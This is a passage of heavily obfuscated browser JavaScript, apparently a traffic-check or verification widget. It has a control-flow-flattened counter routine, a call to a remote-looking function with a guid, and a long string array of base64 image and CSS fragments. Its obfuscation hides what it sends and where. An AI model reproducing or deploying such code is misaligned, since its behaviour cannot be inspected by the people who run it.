(d[c(34710)][c(31756)] = n[c(8588)], n[c(16504)](p, A) && (n[c(38310)](minuscounter2), p = n[c(28208)](A, t)), n[c(35850)](counter2, 0)) n[c(9938)](requestAnimationFrame, rePaint); else { let A = n[c(33519)](info); A[n[c(31614)]] = n[c(9938)](getCo, n[c(31614)]), A[n[c(3967)]] = n[c(10714)](n[c(27796)](n[c(31268)](n[c(9938)](parseInt, n[c(9938)](getCo, n[c(31614)])), 4), 3), 10)[c(23387)](), n[c(9248)](vd, n[c(28208)](abct, n[c(31614)]), A, guid)[c(14987)]((A => { const z = c, e = n[z(7561)][z(21753)]("|"); let m = 0; for (; ;) { switch (e[m++]) { case "0": v[z(34710)][z(31756)] = n[z(8588)]; continue; case "1": f[z(34710)][z(31756)] = n[z(14092)]; continue; case "2": P[z(34046)][z(18046)](n[z(18610)]); continue; case "3": f[z(38055)] = A[z(19531)]; continue; case "4": O = !0; continue; case "5": P[z(34046)][z(37769)](n[z(2960)]); continue; case "6": f[z(34046)][z(18046)](n[z(18152)]); continue }break } }))[c(2828)]((() => { const A = c; document[A(27355)] = n[A(34591)] })) } } P[_0x7693ac(7936)] = async function (A) { const c = _0x7693ac, n = { QRsLO: c(9025) + c(10977) + c(22141), DYxVQ: function (A, c) { return A(c) } }; scrollBtn2 = document[c(34039) + c(3428)][c(19172)], !b && !O && (b = !0, counter2 = 15, P[c(34046)][c(18046)](n[c(29578)]), n[c(9746)](requestAnimationFrame, rePaint)) }, P[_0x7693ac(34046)][_0x7693ac(18046)](_0x7693ac(9025) + _0x7693ac(10977) + _0x7693ac(22141)) } function _0x2533() { const A = ["cH+0PcDCdx", "AiHTX+4V+O", "\n    color", "W1+EnHRB5H", "cTc6/OTDS0", "xr77ZeaG4d", "oJTiWvykYy", "3gwAAADsUH", "5lbiXhLi32", "uLtSkwq80r", "U54nxmSnhr", "NRHyzSdT32", "9UxbsSzQWc", "c0WcKvPxIx", "V/e9cvcut2", "LvvilmYTsm", "mLneyQl/cS", "3sUprZEzYA", "yZ7gn27wFU", "6mSYDF1Pff", "p7FOs1J3Iu", "ETonALp0gF", "yxlICS7TWJ", "ZYWm/6Bsyr", "4lf//n9/fo", "yS1ARnmndL", "O4p7uvDu0y", "8jmYeInbzz", "A5B0f7lcLm", "U71vsQ6kxm", "AYFWxYugAA", "jtC09c7Az8", "YXGZm/bq3I", "gCALRH3xL0", "jH39jEx9/S", "S9yzWaU7iX", "h7mHuqSjMv", "uhFxPmHuae", "NzsuFPeuXr", "Ekpbxsje7B", "UAAAjwoz+4", "09iYu6JQbi", "g+n+C77NHa", "xxOAAAY9hT", "8f4BPz48eU", "xU9dLJGvtc", "yXuiXsR4p6", "c/mDaZxOn7", "9MWdlKlpZU", "UEDJtbnlMT", "vtdV5YbVPc", "AAAJT4wW8O", "c-button-c", "ePnOwqbIBw", "7pztSKxD2r", "7l/H5g0MGP", "2zeNPUzZbX", "hSCh3THJ98", "pm54Xi3tWL", "HD64wzXnec", "4lyXuzd4U9", "l29ePlOce8", "psvE4NLVCn", "1628yQNTSh", "86ynGOYSp+", "CHEtNff00S", "      back", "mEOlMW61Sr", "htxLr+uLtS", "ALBJ4p64Fy", "zXNUgZCsts", "t0zJcAScsJ", "dUVnP", "cU/cyxL30s", "3idLHOaMdA", "f2hLgZTuna", "h2XQ2dReXC", "kZbzszW7Bh", "pvfWFvm/MX", "Jd/8C76vZp", "Yyj6dfLUzL", "7paPvQcGrg", "L2EDcW4h8A", "rZYFg88z4p", "HEHolsaGhl", "jS+M/PcSx1", "S7egqkND6N", "0Tc8/KxNzb", "HO7RyG9w8S", "pbTbGqTJr2", "fL1NdVBNH+", "mHZ9Y4ljGP", "xj39q///Vf", "649QLGeEma", "uz/TBxL715", "0KdyUw+L2z", "kmT6s+6aVM", "OJ1WS1TD9k", "rcsT5zJTw1", "ADb40UNAAB", "5pEqyGqZf8", "dxztQ9jnM1", "mBQRt8h6nr", "bI3uwUTOpv", "SuWBbEXM/H", "tzNhWMSj3p", "W53EPZszOi", "z2XxIxsa+u", "muFffrO/N2", "r96bBAgdLb", "PSCgAAnM5z", "xH1uCFw3M6", "yD4r/8MMr0", "m9nAS9yzO0", "YSqasJXqYI", "AAOjWHfnEP", "xqkytVqkGG", "VtFI9+Xy7b", "tV4yYY2JuY", "cr9MWdlKlp", "9ShxPTXX9f", "n__logo-im", "4w70vbPPGj", "Z8mtJkn1Vn", "pl/Ks3zn9i", "rohTZT5+hE", "7tU3+4h7ae", "3AAC4FQIfA", "MJ52752Jsc", "0prhX3+y88", "ZuluQH7rcT", "Slxr3uz/TB", "I0ZosDD3MP", "VskCweWb80", "4FiXsAAC0c", "53k2vsKwud", "7inO+sQ9wA", "8vpsilNlYu", "IR9zLDCPuF", "9d3feQMK5l", "KIekipTJ1x", "QAbYGXFP3I", "nOY4IzOiQ1", "eADDGiz4Aw", "75dbE/mR6q", "T4hdkprgTP", "de1xdrU2BW", "M04+gul99H", "e5p7f2Hex8", "/fSxD0AoMo", "3N+I0SIN2L", "xL7Qn7h3oz", "wOOi5/MO2z", "tgY7jdKupy", "vFvasXL98p", "4I0SAAA+Dc", "p+QQhik2Da", "p68KYmedwj", "Rj2RS4Fjml", "3K8WMm1ueU", "oCEyel8upG", "uBcZaXXGIe", "k6ovn+K1/h", "rNAJ2wM99z", "ZoZNlLt3VO", "TPLzvBqxD2", "El03+aWBNN", "YUzLU6WSbX", "OHo4LzfFq/", "/uTD3Xiv3X", "3EPd0ZnkTc", "csS5himbeV", "rHfCQRT2zW", "SOJObYGdAy", "BqxD2fk7hn", "83Y2m+r8BJ", "fdEfYPYyzz", "brands", "4sAEAQFAt8", "nJO7pztFh2", "LF42AADYPH", "+BaxMTcs00", "Jx53K2ACZ1", "70zfFvcKmu", "AAA2KnrkU/", "fNFuhGaC+m", "3Typi6tkZv", "ThOpzvl9TE", "OC8FGx0DuP", "sDIrF/3NuR", "DFsaEvjufE", "/Xi5TuDcW8", "SnS2MKfrbP", "d8AzwUWhzB", "ynuRTfFvfz", "GzGvxU5hOS", "6Y5TL2SEm6", "ZqYspPZMfM", "vmrcBNGNus", "Rcjn7jXSdz", "zWJ+/THaPe", "V6jTyTL5fF", "spGZijxjHd", "xtuRuMC5lh", "DMQ9cS9C3B", "QwsTcqzMvh", "uM8E5Y59V5", "nPvIR99SXZ", "0Qk6p0z0y/", "g21Tr5RoZ5", "+Wcec7uo8E", "foYnaS8S9x", "uBY6y9em+9", "   </g>\n  ", "51X70QysT7", "Tc89+RNIlf", "k5c9wz2VzY", "NCg1E46mSY", "GglDD3Xiv3", "Zn3iFqmvWB", 'ass="alert', "EyC3PvtXLP", "TkZgM4ipr5", "+Ke7W9zgur", "qSZcShT339", "3K5gbjnWpy", "3Nt88x7i3i", "efLSJHzdYa", "rhX37w4IO5", "1/uFfjuel1", "RCT6gWfmX6", "dWJh7mHsWY", "Ye5p7YYT0T", "y2jA1UgN9F", "IB7400QAAA", "nM1M/Vw4OP", "5jgjM6JDVB", "pw78f9TkVN", "kVOKR6Iw8L", "eibmnpWJub", "uhmH3EvvCj", "YuZboLZj9T", "kDE1aHM0Cv", "ter;\n    w", "11Ukxz7+5p", "FDyBnu4Uyb", "e8E8ME9TgI", "nVmQhl0vGJ", "hdqCiUt5Vu", "FzPx/llE7C", "2wIsJAACHI", "FTTy8xM9xV", "Sj7LgTNnJf", "1b7YfJu6lN", "jdbLMjccwz", "ZZtLlopa5B", "ebIp2+LoyZ", "Jej9hgcJmZ", "HKGJi2OZvJ", "76xD3AABWw", "Xu6c3RYdhL", "n31Wnelr07", "OGewILZErL", "jeR78x91T9", "+a//jVo0Qg", "EJorNmiEbi", "gDjzbNYlvF", "vVKqMxHKpO", "4SKeYeS2ae", "bKu4f+5PZ6", "IJndhbis2t", "73THqjbhXc", "Pdpa/ckVfa", "sznHu4Rsdl", "WTYxFp4q7I", "AADwPPiQAQ", "Fvi5O4V5o4", "x3THJvFOk2", "cE/ey1tkc/", "+4V+O56XW9", "le8OH1z63F", "4IUZACDgMf", "hr1DidLPNO", "MfdE1StlgW", "k5g5kZaa8P", "AAB2TdwT9y", "zqJex4zcW+", "MT4a552Zi7", "U2YuuNRGLu", "2cRsZPcres", "7.16C284.6", "ez0ncs1inO", "hcsmUKkM22", "fPO/Xg9VHb", "AAduI08ol7", "pb6+u2JTu3", "UnTcP61C5h", "ezVesqGNib", "sXEj9ELC3M", "ZWXaGVyPu2", "xkBr7cU0V2", "LuI96nSlmn", "Lgw9zD3LML", "Rp34NGmWWy", "ibmXp2ZaGh", "QkAABsn7ol", "4I+jMREMbM", "sz5fXZFKfK", "iXABA0c5jj", "ABY1bPIJ+4", "HJ08MVCnjM", "4rcWTq66pm", "/rofMmUp6H", "5geh/9xtxT", "oa2LmW6C2Y", "sEMCN0ssyl", "ADoNF/HnAI", "y6z7bCmOvy", "fgIvEPXEvQ", "CfFPId7igu", "E6ZbiOPmTz", "b4p8AAAAPM", "Y0bgmcBEGt", "rq9L1Wx81P", "9iYu6JQWDu", "JTXZ1OcKhN", "cmGtqYsa1i", "l/9lrF4gxB", "pjvOkyZMPo", "Ke5FRenu0k", "or2V6fu125", "A9k2ucFzx7", "FP3BP3Fq+K", "Q71Yp3mpuY", "WVO4p5zj3u", "ARS8jcTDo+", "Q8AHnHh/vV", ".16C10.71 ", "umCWZ7lD7h", "ical-align", "74hOPHh3xc", "lnbhLKUOY1", "nvY0bgmcBE", "rMHSF0C+HM", "FPcq+0tDoh", "dWX+/H6GSZ", "gbzS4eyVqW", "fiXUv", "mPe3sJ/Oe4", "AKZ0jIeZx5", "/4zf9/QYAA", "9CHHvEHFvI", "vHkz43fkE3", "YIR/AAQ5O3", "xz2Mm7q11E", "8i9oIxpblA", "DgAA8nxWGg", "TMy9OjPR0M", "HugWyLjVLd", "Qhx71BxbyH", "bu9ud3FvIf", "DZuZgQiOJO", "z7crxYybW6", "7UMxQQOHOc", "0XMFfEqTLr", "INihjTlo+d", "Rinyqxhyw9", "wE3NP1DeIv", "Bm3gmNdL50", "mMfHLQAlGG", "7SeIeAAA8c", "3bZ86nablf", "e6WJPZzEPY", "reuM9xjmI4", "HfI/cNleaj", "4R4dlJ3FPm", "6f8gLI0fL3", "vtcioNNsGs", "JYxnzHO7JL", "ByiluBY/6Z", "zMx9/Yxu82", "T9xLTIl73Z", "J3NOdysuzn", "jf8YTumW60", "whOLj", "ykQmNJOak7", "j/OgR0NmBq", "zwCwoAW/gm", "lglgRuhkmZ", "49/WGeyDTP", "KLWf6pTTxf", "AMAH5qd/Mf", "Je7pzdFh2E", "h9AAAAAIPE", "252fngE8wf", "dXGqzNTa/F", "3NN8W92mYf", "gOFuZdmxif", "9amJYBRmb9", "uJe9nbjXc6", "Tnfzmf47k+", "bGT3K3rDPc", "EFUuWebfAT", "2z+avYT3Ji", 'undingBox"', "ZSKdYuY9Se", "vciXzxEs8E", "53/8w+nHie", "RBdZH", "LQZmZ4bd4h", "\n  }\n\n  .a", "mTD6EEEJu8", "ja/iLS2YSp", "E3iqaTMzE9", "erN+Yx+/j4", "m6ZAGaETpa", "kp8Z+0XzNo", "UkwvdORTCg", "ViXtWJ3HPY", "zZv2thYQ3s", "OaGYcy9f3X", "Ju6lN8W92l", "5l6Nl2xoY2", "g5I0MzPh7d", "7ZzEPd15d2", "RYxO+1o834", "HJ08M1Cnj8", "ta:image/p", "zaZZgplam+", "f8ulMcNNVJ", "AfHz4UAIAA", "YGqPBt1BC2", "AsPJO7Vl97", "hhNaJlwxCa", "7Z5C6b2aNA", "6+qyMxzMsL", "HuYeyoKc6/", "E5eb6DtVhk", "31TQTo3iwO", "/D4CGfo+uI", "9ZTph5gz3B", "fU02lMrUv8", "VkLhncRL3d", "lGJIuUipTd", "P9Upr4bkxy", "u1Tp9O03M8", "2sPlTXGv8s", "rEPdSm+Keu", "GAACteB/5i", "0qb7QeJe+l", "31hNJMCgjZ", "kUcKO4tRD4", "OvyP2s5t6D", "5lh86qQTNh", "2U8ddy/SFM", "OSKEUFGYe5", "i41S3acyyg", "y/TCTNnuCe", "2jxpwuRDCN", "4QKmPlmk6n", "Fp046YWO47", "KU183y6Ztg", "UwZCsttW5v", "/5NFkGxOTy", "ez3QVWo50y", "eL21WxqXWK", "9fW6O37xGM", "H99dckMXcg", "c4WwfzmRz0", "swZ7ik2di6", "yGliwpoQfT", "N6JuaelYm5", "mZTnZ9A0jJ", "2aWneHViHt", "MABAk7ol7E", "69HzIhT7VQ", "Tp4YqFPG45", "E0Ikw9zD3L", "vrdb2JTYLp", "0Fs58pcRAz", "xqN64UpiQ2", "4J+5FiHvi3", "SAku21lHk+", "o7vXKW+LCv", "SmWBVjjifm", "VNsW9+mZ9b", "CzvdMeqNuF", "AMAgM8LH1Y", "bTWKbusevt", "K8IXBNcB4T", "dlekpZc3PH", "FCKdaatV6n", "gThmPZ67d+", "OcM92eYtmN", "e0f+HNfyQc", "EnSzTh3Xft", "D9M3Etvinu", "TAnXKeBzz2", "0+SAEAAODT", "wz1yXBC1zK", "oFBBnuDd2s", "LAE5I3BP3I", "57Jn7VyQp9", "wXZdn", "gqk9GnQHLY", "+wz2BBTKlZ", "VPGOde9h7n", "+4tRD4AgHV", "QCfLlMQmvH", "+wMr0bc8zm", "wAAADb40UN", "MXEx9/xUkY", "hnwPcDcQ75", "NlinjDYC0L", "svQ6BH1kMn", "Pi3QKmfe3s", "ogzD3MPcsw", "v4VNffd33o", "2WCxK25hjk", "D3PPgcLcSz", "dyzWKc5iXu", "EbAQDAB+Ql", "/FPcyy+Leu", "fAABwf/pfA", "mHvLmJh7dS", "q11Evd0Zx3", "Wl1xiHuuSH", "-logo-size", "zkamv/Qii/", "YWJuZenXkp", "CTuAcBUeIM", "KeMLGdk7in", "FffrO/N2xT", "2Vtoc/20f5", "xz0vax89Q6", "HinriXmBL3", "4LTXvv+R2R", "kODUjvpZJo", "6CqQ0Po3EB", "h.js", "ctjAl9dz4h", "GLBsIZaUef", "qSTDtF8tjc", "9w7qVnwZYK", "m4txD5AAAA", "DZm8gn7lU2", "+VtkxjP+a2", "Hjfb6SZkgV", "DPgAgCAD8m", "U22w8S93J7", "YRQVLw0EUL", "m1cyU2vTHa", "jceDf/ET/r", "xzMzH3arxk", "pmhE6WeX8L", "b85f8p3RY7", "l7wt6FoJHz", "7aPm+c0Cmf", "UQ+AAAA1uQ", "be1JcG0X4x", "PjQnHv6sXL", "+EzSyTLP4Z", "tb3OC6ttin", "r7ZTYkvRA5", "nIS93Tn3aF", "dnfB7GdKHM", "MxsBAKCRuC", "AbA4bAACcO", "706iXseM3F", "bh39eLlO8W", "zh3/3P89/r", "/TNxLb4p79", "/fWOol7urM", "1oQ4t9Oj7R", "Mc8hXP1K+g", "m4mPr+K0jE", "wqa++ztvQM", "WAAAAOjWHf", "OrRYpxNjIl", "iXmBL3ujfb", "d65S1xYd4b", "Kb/YR99LEP", "v8UtxL7Ms7", "bkF+6HIzcb", "Ze/Mk6Zbjy", "cU+Y2MNJ3L", "OmU8nrl266", "X6ZfSxPftk", "L06M9HQwsT", "ihZd62LP+d", "6do5MnBuqU", "Zrpm2IWHia", "xP/2R7FeH9", "l7AAAPgDdq", "Cb+B2kY+4s", "UsxzuKe4MG", "5v0tbOq7v/", "a++ufTQVpv", "M/HwCwDQSN", "p6q33uYpc6", "0Tk6eWKgTh", "ht5v3m1I+5", "b7WFT3KtvX", "EysYk0pi2s", "ICFvP6XfMS", "znBvjLb5AI", "sdnvQEADBD", "MkY+V/bgM4", "/Th1LpflMv", "cOzv14/9HP", "cA4Bb5gUZA", "iner-us {\n", "vD6b4lSZmH", "BhTMtTpZJt", "rYJZSlzGZu", "4yYY2JuYe5", "l7iSlxr3uz", "LgHAJDiAAQ", "2JuYe5p7YY", "rYeuldytrm", "wAAuErc2/f", "CUN4DqmM+s", "wyAGATxD1x", "johJtULPjP", "q5j/+v//ef", "fIW2O6OxHC", "sdwZ+66yf5", "//uVfbm6Ei", "cwInSzz/hY", "h/B9C63UjW", "2Y0NlUxy7l", "M3bwsQMv/t", "deH51mpiwE", "kFoeH", "tbnlMToY0M", "FmHuYew4U5", "yOJp5iNjNM", "OmVr9rC9Ol", "vGRDGxNzD3", "4VpGWBk1q9", "mSZtoJZ9q1", "eXrA75zuPd", "O9sbvNmzc2", "3p8MS5oGns", "t/imdf6ZYp", "xL0IcS+z92", "eljQB0L+a2", "ulkmedwT3b", "A92GmHu7Zr", "MzM+nVvQ+6", "mOcKrOGLT+", "icsBSimuxU", "CwhczPp+Ez", "Vubx9KuFaR", "MfX9V5CIJW", "nHOKe2UjcA", "fMo01jD/5J", "3WNX6LvBDP", "kEvpjkjlDS", "J0skyKqtap", "i4qGHUtjVi", "g28j3ox8Fc", "yf59V3+XdQ", "IdeLM0glmC", "z0dDGjG0Vg", "Q5wUfAGDHn", "I2Nffz3H//", "NO73ErV/BZ", "1FEO0PF8wU", "gU7sCtfbe9", "yDf/Db43tt", "O4ZlWk0ymL", "je2HId+nz4", "Ge1ma49042", "MAdEvgAAGC", "2XiUgCdR5c", "N0PvXJfjoT", "O7pzrtDu5z", "uazR9h7MuY", "gEq3LE+cyU", "ovz3YOzjjt", "/8//6D+cKJ", "xNwx9upMhB", "2ZRYztCM32", "p7QeIeAEAP", "CEEIoI/6UB", "wAANR6kAQB", "Fd88qab4t7", "Pp/gu+zR2j", "SmHKzqY6dv", "AJWEufdaue", "iNjNNDupmd", "erNxaZoQ4l", "b9LWzqu7/z", "VCD0iUngun", "9KfIBAABVX", "iM1Eny/Rh3", "jmBiXABA0c", "FTMhCS0+5i", "EOpMZvK5Zm", "1vY1Hd/5w0", "kn7s3cFPcy", "oe+aTMPM5H", "MAZeOABgCe", "mZnuK9Zwyw", "ztDdgvzQ5W", "4Dod3AACAk", "Y+4Z3FGh6Q", "zT0Vh7pWY8", "t3rPch1JnM", "GZuNdE4Bkt", "go-svg-us ", "tJplMXXq6W", "pnCoz9nqQb", "3jg7LTuKeM", "izPGO2dq9b", "HtpZnwyzD0", "Z0iduq7Elq", "9TolvDtTg4", "AANSUhEUgA", "7vvAEFc61O", "2v4i0tmEqT", "Q98S9CHHvX", "N0PAB5x4f7", "wudMl2mYmV", "HwAAwAF52Q", "0YpozQkkDu", "iHtJiHurnc", "Doh70zfFvc", "xUw3WdTqjG", "0fIv+H5yyO", "idxT3eGJxH", "/PIJ+6Je6V", "l4kMa0XRVU", "l7r0Jkw8hh", "y9Pp9w7uWw", "AKAAA0WY58", "3zN8U96Kb4", "G3Gv4qz7/M", "cA8IHgDR0A", "yBcoA/7nr8", "YlgFGZv26t", "MsfjUSSdsD", "Le6pviXsOm", "LNgO/B9ou/", "iLOAUzvo9+", "inv1zeJNUz", "maSTZZ7DPd", "MoCSjDVMjN", "sb/7l3hiNx", "1ODjdepoW2", "Bt93x/Lf5D", "bN8phcf4bU", "dpzMRvtdwt", "select: no", "LgAAAJRdjX", "sy3ewkncqy", "JuZdjYvIhh", "gFLZJKpjPr", "e92X6YuJfe", "R+nyAcA9PD", "g26gxbGfJG", "PibmnT+1gY", "BCCGXESwMh", "Bx7JFrfQwx", "368/+hnroh", "kzL2nTH6XV", "bXBbM8yx1y", "4V5rYzknc0", "fR8ff9QzI3", "ca9gU93a3K", "6aVMXVtjd6", "BqmVPLZjpt", "tELupd8Azw", "iXseM3FvrZ", "O7pztSKxD2", "S97s32w8S9", "M8vO8GrEPa", "09c7JRvfp5", "JHMOuhDMn9", "tNcU/cyxL3", "LddNcM9hul", "AEeQ2bdmFC", "iOtzjjEPTf", "ehYcLcw9yz", "nWpUx3wexn", "AAHbheuQT9", "3+a+T7NK3k", "hP3xL0IcU/", "4lybuAQCzO", "mfDLMPTcTc", "MfkQQui52C", "FOTosO4l7y", "9niFno4A4/", "Iny1y6q3Xq", "FqZlgJFZv+", "HMvX91waxm", "U6fXOIm+Ec", "mU8nrl266e", "l4o7l29ePn", "3bhSmLLYVP", "/TYJu5zQ+C", "EHXhqnwoxv", "A5/+6pfPes", "SAAC4Cc8in", "AAA+BN2sAA", "J26Dr6bqe0", "zd28yNty6z", "03U+FuOaR6", "Z83M/Pclf8", "eF6fKLM/ij", "abzlw34O91", "wL06VqZ83T", "S0CAAAgAEl", "Us9+OMoDMT", "CmqRT9zLTo", "+8JftrpfU7", "z35G0id2He", "XkemJl3QiO", "M/LIPOpvbi", "w6z7bCuMvS", "QDC5gsyXbm", "2yLt3B6/+r", "P3UpsXB8S9", "e6JbIONVtG", "WIh8AAACz3", "aDFxMff8VJ", "0sZ2TuKc7R", "Nvb907tRz4", "5UE075ZHpP", "AAMBOvYx84", "J28nHhOKzU", "1Mr2ZC8fkE", "YdZ6ryYKRk", "7wdxTJ8u0F", "vvAEFc61Ol", "eXoZZtLlop", "EGtO2VTTyf", "HfLx97kwLX", "8z9nvfhGfu", "vTvc8F0cxy", "PuVBQAA9mQ", "53MS9yzWaU", "PKGqWfOcM9", "aa+cPrUY6U", "cr+ihkzXyp", "as3zAOQdH+", "nnrxN5C7M+", "UoMf311yQx", "htzeMZ0Yy4", "uRNwT9yLEP", "bjRzg093rl", "nFv5qa4V9t", "8xd8JR8AAD", "jqfZ4KLQpk", "0LYxfWWNeu", "+0HrbTafdO", "T50sc7ka6+", "SJHzdYaPdM", "SBxL7d31/2", "KjRGhhDD3X", "Dinu70+XxO", "WmaEOJaa//", "P7iTu1azTn", "C10Fm+Nt3n", "DAFo4MAAA3", "9xz+fTncS9", "wZWdTHbv7O", "nYlMff3TzP", "7TVe2bYp7Q", "tla+byai+U", "dqEPd8vlcn", "Z/XGb42N+8", "IcU/cS0yJe", "vH13NtXJMo", "yqV+vkLuhm", "9z4n7nnvgk", "64lyLuzd4U", "z4BursuOQD", "MdSgx/fXXJ", "tNzdy6z3CP", "6kaTORKa+/", "NlGnfg0aZZ", "w32GZooN6X", "YaTXJZOpS1", "KYBOXQffzd", "1N6+bzyGee", "XM8fWgmLiI", "qY8/MfIzB2", "5PmYEnglMp", "/cqWZxh14a", "LudTZnGnsx", "Nyr8ZINbUz", "NFOYe5p5Fm", "R9zz+XxO4p", "yIfQaYiG/q", "k2Xat53hnt", "q4l9sU93Kb", "kv9wp8d72u", "T2q9JhmFWZ", "ZDsNol5PWK", "5+TYpRH2z+", "BOZh7zRZdD", "1siYsAUyoQ", "UR+hdh7r1W", "d8xzuQatW3", "33MCDwTmEh", "545Sdi78Wb", "Y1Pf7jcS3V", "9x38A2O9RX", "9hdvmrZGjd", "Evckp/LybC", "xnC/UdLlLG", "rlLLmX4pTX", "Kfy8mwnca8", "9EU+cW8vm+", "brexCbB9E5", "SJh7w3NPvs", "s16zQncS8y", "9xYiHwAAQI", "6ntE/eN3dC", "v+VnnvtR9l", "Oh8Us2mGqZ", "3bzPdpzsYz", "LXRCTKoXfG", "UOPFHgBgp0", "MkJ97JKmso", "Ms8d7xI6lG", "8TPncO+1fM", "5h7kndljPx", "mR68wCnFA3", "+ofPUwAA2J", "YOQKYV4zsb", "qQnSLcVx8i", "yAx1KDH99d", "cGJeCgEAgC", "f8kgLANn7x", "D4F7ZxwpvF", "9wgdlPvgGe", "Wpb6+u2JTu", "ZPrLvQLfXa", "xBx5tmsW2i", "+QNsO+a7bD", "vnCpTq0vNN", "HJOZ0Pmkmk", "tinuVZw5vN", "4t7tNcU/cy", "67tLyKdTZi", "nu1fYWB8S9", "nETxL0tTuJ", "vCyhiwvEpa", "3ONn/EsTGD", "TvwaNMstlX", "ExrpfOkGlh", "dkppA3Euai", "mhuHf14ktE", "APKOD/erhU", "6Qq1nOmX8h", "ODUjvZjqnt", "rc695sP+z2", "PoSQT2woaK", "7LCeiblnZW", "owTS03VvoZ", "cSU+Je92b7", "ngc45Ph3yb", "NqEsZS5js5", "Jj6/itIxBI", "DGjG0Vg3J/", "dk7inO0eHZ", "HXaprjXcmV", "IsQ9cS8xJe", "yzmamfCwfn", "9OLQZuZ4bV", "xUnc053Ky7", "vth4l76U1x", "DA1K7WQ7pr", "zdVSzrmO7F", "HBy4t55497", "-traffic-b", "lmFP8Rq5M3", "9HAGHru32G", "FvbHXaprjX", "8RcVmok6W6", "tuinv1zXHi", "9nU7inm3xF", "bx8Tc0+feh", "Pcw9xwozL0", "RlGnnmOeSr", "Y2Nf0/7jv/", "sition: al", "FyAcAHJkHH", "s/lw73ubAd", "K6Sq1nOmX0", "nv1zXHiHgB", "eJ0aWqBOGY", ".66 10.21C", "Nxb62TuKc7", "qnXyjQzzFB", "dOOmHjsfwo", "8KK4BwCwst", "7urMOcQ8AY", "EuaBp7HIDH", "pb6ISYVC9Y", "YS95SZZWd4", "MFO4A4fqZJ", "NOcxL3ISKs", "wjwzxFxWai", "JzOsRGwwuM", "TNvrga5Sy5", "5iXu2xVs4i", "hOZ+tqvme/", "41TZWq1SDH", "zQ9wDAIDPA", "J5C0jJe92S", "L/gu+h9sO/", "pSVM3C1yvf", "4waAz8l/4H", "RvjVJnGHXi", "0iWO6yIU6W", "d4wf7Mj7i1", "P/rD2NcN4l", "TKQxbVtFI9", "Glxs/+4f9j", "1xqkytFinG", "DYBh9AAAAA", "Muuv7UScA5", "JOYVXPvTZh", "nWak7gXGWl", "4+5g5z7323", "7YfJu6lN8W", "9xj7hXX3qr", "siw/cAAcl7", "jsntQ7BBGd", "iOwxgJKMNk", "wRp8qsv7YT", "bgHAAAv8ME", "ZMPoXn6jv8", "KQmSk1MU/K", "IyWl3MevXx", "55to8KcaM6", "qU/205nQ+a", "4uKmebYfIL", "0cTVqyFNNl", "JY5lzHO4J7", "Pn8zmJewkn", "2e9+EZ+5eq", "XOcDXMaXy6", "meOz97X/9P", "WLuQFZmyuu", "A7PedR3T++", "/UdLlLGX6y", "e5Ke7lNsW9", "GE0Fd9x3NA", "exCbB9E5HM", "9qI5/e5jJh", "e+LFwNCKCX", "N/Olu9scgM", "CYuBdCp6+C", "2Z3EvZp1mp", "Kmvvs7b0DB", "5iWcd0L05g", "0Pf8ulMcNN", "GmeZGaOXnv", "bGe5pbYZ7X", "f/8FkUAEDE", "3QLZFxqts0", "aZFyYzDU91", "ebjRzg093r", "TfHf3TCKaL", "zfbDxL3RvX", "10w+5kSBzH", "6mugZrFv8w", "BEwDYPHFP3", "ECcuCfuRYh", "k7lDZzOmfw", "AipxHvmBAe", "Tk7iXnETxL", "OvZARbpLWZ", "5cy3QWznyl", "nLUqTJiJuS", "vEYzdvCyhi", "wXw6VAABwR", "active", "XU99/BYlYQ", "u4plHdO9OI", "CKnkY+4N81", "urEPcAwANL", "D3ABT4BQeA", "h1Yh7Pidxz", "NtU63amkj+", "Y+cU/cixL3", "7Yd5X9+6z6", "TfFvf3EvYf", "9T3Itu3iru", "k7iXcD4gmh", "qpkvhlFfZb", "3dDfzr/6Zu", "6prhX2BT3c", "eFPdqe50XV", "j574Wabj7+", "a552Zi7tV4", "p9+73e97hb", "aaOIJndhbi", "4uXtZ+MBBl", "SYfAghhFCf", "qZ937sfrob", "1OcKhNzzzb", "TjzuFsB030", "37p6wdyFo5", "mIe7bFiXsL", "J9PbnOVr03", "68Zclgp34F", "ssxFy4figY", "OlyljL95V6", "9dr+tNbBJM", "bE9tP//i3/", "e9ckSxMUWN", "TMfK/tgGdD", "WuzMU6VWcO", "H3+BYX6FOJ", "nHP5yTuWaz", "FvYGOJmOMN", "He819B9/gW", "kgghhNA9xZ", "vlGhnmKis1", "wAAsC0HVQA", "ZRr7MbcVm9", "6IxNW+esbc", "yzrmNQ+UMY", "oA/7nr8Kdl", "nlMTkZgM4i", "iLZzeS6P8B", "JTH39QxC13", "flMkODUjvp", "X+mWKeXoZZ", "3Ky7OdxL3B", "ttyb2J9Nbn", "TyGLx3DNC6", "tpfvJxD0R4", "kbrP5J8QuS", "/k2+F4h7l1", "7inO+8O7XI", "nfZG7673LZ", "t5zyHdG5/G", "a/9mvk+Znk", "fr6p5nvY0b", "RnHeIeAEAX", "HEvvSnu1fY", "s/nSzTvu0M", "5p4gDi3iwn", "6n1SzqYbpl", "pOx6FsbuKZ", "ZCcdiezdsW", "PLMJMumbTM", "G+Tp6j4ht8", "6UBUIDhbmH", "prc70F+a80", "Xad/DJy8NX", "LgplznBPtn", "carbNGbit1", "ZjaW093z8K", "RnaBJxb4qT", "MTcE1WvlAW", "4RWTPmo99P", "jH+uEwAAYA", "98S9LHEvTd", "uQVfAWyNfF", "5O4p7FOTos", "1wSzPcofcP", "8SMcmrtgRs", "dNWLAtiL2b", "BtegAEAOj2", "XWsB9HYfIh", "IJWRuJh2fS", "QZsahTH3/t", "UY+Yh7Fidx", "E+9HNoz9xZ", "dpuV+5tmjh", "GPZeuWsHez", "4p64V3rm+e", "qxPjfazSGh", "GnMZ55Dvpz", "OiuuP0VmQ+", "5rZiU+sU8d", "W55TE6GNDM", "mhmHMvX91w", "VTnifGbKmu", "20bX9RaSzC", "o7ZVsk0oy5", "j4AAIDb8lI", "ysd51nuPcy", "c+81yk9dWJ", "E+mtznL16b", "crYDpPptSj", "96hxL3qMOK", "809dYKdt9c", "Ye/rUk5g/+", "TAlsQlvXfn", "nMRP31jqJe", "762+KfACwP", "EPo9Y7J9Ym", "XjpIYTQO2H", "KIqT9UJM+G", "FtW0Uj35fL", "tDyxh6uven", "BwDwCeGNHw", "ovlMbneGak", "92Sbt2Bqjw", "kcQ8AgHvmM", "Cwbkf7z/6m", "xqV7wmem3e", "w8Q9AABgMm", "ipsEKDcuGu", "5Xmz/g2NjB", "O8OrEfd8Tu", "LM5o0NSE4h", "tWZl8LcW8b", "yrb9b35m2K", "dding-left", "jj1Qka4SVq", "cwHQ9A3vHh", "PXeQDAAA4F", "b2FT3/2dN6", "Z3/KXR2Ori", "H8+zxHrFjK", 